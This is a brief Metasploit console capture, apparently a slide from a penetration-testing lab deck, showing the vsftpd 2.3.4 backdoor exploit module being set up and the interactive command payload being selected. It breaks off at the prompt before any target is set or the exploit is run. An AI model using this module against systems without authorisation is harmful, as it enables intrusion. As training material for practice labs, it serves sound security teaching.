 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload 0
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >